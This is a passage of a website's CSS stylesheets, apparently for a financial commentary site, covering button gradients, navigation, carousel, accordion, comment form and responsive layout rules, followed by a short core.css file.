		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
		background-image: linear-gradient(to bottom, #7A7A7A, #313131);
		background-repeat: repeat-x;
		border-color: #313131;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7A7A7A', endColorstr='#313131', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.calendar span { display: block; }
.calendar .day {
		font-size:30px;
		font-weight:bold;
}

.story.summary, .story.detail { margin-bottom:40px; }
.story.summary h1, .story.detail h1 {
		font-size:18px;
		line-height:20px;
		font-weight:bold;
}


.main-content blockquote {
		background-color:#f0fff0;
		border-left: 8px solid #008000;
		padding: 10px 10px 10px 20px;
}

.main-content blockquote p {
		
		color:#333333;
		line-height:24px;
}

.main-content blockquote p a{ font-weight:bold;
		
}

.main-content p a{ font-weight:bold;
		
}

.main-content blockquote p a:hover{
		text-decoration:underline;
}


.main-content .highlights {
		background-color:#ededfa;
		border-left: 8px solid #333399;
		padding: 10px 10px 10px 20px;
}

.main-content .highlights p {
		font-style:normal;
		color:#333;
}

.sub-content { padding-top:50px; }

.sub-content > div { margin-bottom:20px;}

.sub-content .testimonials {
		border:1px solid #ccc;
		padding:0 20px;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
}

.sub-content .testimonials h3{
		color:#222;
}

.sub-content blockquote {
		border:0;
		padding:0;
}

.sub-content blockquote p {
		font-size:12px;
		line-height:20px;
		font-style:italic;
		font-family:Georgia, "Times New Roman", Times, serif;
		margin-bottom:0;
}

.nav-tabs.nav-stacked > li { margin-bottom:0; }

.nav-tabs.nav-stacked > li > a {
		border: 1px solid #fff;
		margin-bottom:0;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.nav-tabs.nav-stacked>li:first-child>a {
		-webkit-border-top-right-radius:0;
		-moz-border-radius-topright:0;
		border-top-right-radius:0;
		-webkit-border-top-left-radius:0;
		-moz-border-radius-topleft:0;
		border-top-left-radius:0
}

.nav-tabs.nav-stacked>li:last-child>a {
		-webkit-border-bottom-right-radius:0;
		-moz-border-radius-bottomright:0;
		border-bottom-right-radius:0;
		-webkit-border-bottom-left-radius:0;
		-moz-border-radius-bottomleft:0;
		border-bottom-left-radius:0;
}

.nav-tabs.nav-stacked > li.active > a {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.nav-tabs.nav-stacked > li > a:hover {
		border: 1px solid #fff;
		-webkit-border-radius:6px;
		-moz-border-radius:6px;
		border-radius:6px;
		background-color:#ebebeb;
}

.scrollToTop {
		color:#333!Important;
		font-size:11px;
}

.story .scrollToTop:hover { color:#333; }

.story.summary, .story.detail {
		border-bottom:1px dotted #ccc;
		padding-bottom:20px;
}

.story.summary .scrollToTop, .story.detail .scrollToTop { float:right; }

.story.summary .scrollToTop i, .story.detail .scrollToTop i { color:#333; }

.scrollToTop {
		color:#fff;
		display:inline-block;
		line-height:23px;
		padding:0;
		margin:0 0 10px 0;
}

.scrollToTop:hover { color:#fff; }

.scrollToTop i { margin:0 0 0 5px; }

.scrollToTop:hover i { text-decoration:none; }


.main-footer-wrapper {
		background-color:#333333;
		color:#d1d1d1;
		padding:20px 0 40px 0;
}

.main-footer-wrapper .navbar-inner {
		filter:none;
}

.main-footer-wrapper .scrollToTop { float:right; }

.login-and-subscribe-btn {
/*Firefox*/
-moz-border-top-left-radius: 0px;
-moz-border-top-right-radius: 0px;
-moz-border-bottom-right-radius: 4px;
-moz-border-bottom-left-radius: 4px;
/*Safari, Chrome*/
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
margin:0 0 0 15px;
}

.main-footer-wrapper .navbar .navbar-inner {
	background:none;
	box-shadow:none;
	padding-left:0;
	padding-right:0;
	float:left;
	border:0;
	margin-bottom:20px;
	margin-left:-15px;
}

.main-footer-wrapper .navbar .nav > .active > a,
.main-footer-wrapper .navbar .nav > .active > a:hover,
.main-footer-wrapper .navbar .nav > .active > a:focus {
    background: none;
    box-shadow: none;
    color: #fff;
    text-decoration: none;
}

.navbar .nav > li > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}

.main-footer-wrapper .row {
		clear:both;
}

.main-footer-wrapper a { color:#65ee65;}
.main-footer-wrapper .scrollToTop { color:#fff!Important; }
.main-footer-wrapper .scrollToTop i { color:#505050 }
.main-footer-wrapper .social-media { text-align:right;}

.ideal-form .ideal-label {
    color: #222222;
    text-align: left!Important;
}

.ideal-form input, select, textarea {	float:left!Important;
	}
	


.ideal-tabs .ideal-tabs-tab-active, .ideal-tabs .ideal-tabs-tab-active:hover {
    color: #007F00!Important;
}

.ideal-form .ideal-heading {
    color: #333!Important;
}

.ideal-radiocheck {
    border: none!Important;
		padding:10px 0!Important;
}

.comment-container { border:1px solid #008000; background:#F0FFF0; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css
body_size: 4102
content:
/**
* Custom development styles
*/
.error-login { background:#fff; padding:15px; }
.error-login > div { background:#ffcaca; padding:5px; border:1px solid #c30000; font-size:12px; }
.error-login > div a { color:#000000; text-decoration:underline; }

.userbar {}
.userbar .subscription-details { font-size:12px; color:#b7b7b7; }

.option-description { max-width:100px; font-size:11px; }


.show { display:block; }
.hide { display:none; }

